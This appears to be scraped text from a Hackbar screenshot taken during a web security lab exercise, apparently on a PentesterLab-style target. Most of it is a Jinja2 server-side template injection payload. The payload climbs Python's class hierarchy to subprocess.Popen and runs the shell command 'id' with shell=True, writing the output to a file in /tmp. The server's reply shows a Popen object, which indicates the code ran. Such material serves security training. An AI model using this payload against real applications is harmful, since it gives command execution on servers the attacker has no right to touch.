 Hackbar
Page not Found: http://ptl-17ec4297-24d9093a.libcurl.so
/<subprocess.Popen object at 0x7f5f71502190>
Encryption
Encoding
Load
Split
Run
http://ptl-17ec4297-24d9093a.libcurl.so/{{
''.__class__.__mro__[2].__subclasses__()[233]("id
>/tmp/M0rk.txt",shell=True) }}
Enable Post data
Enable Referer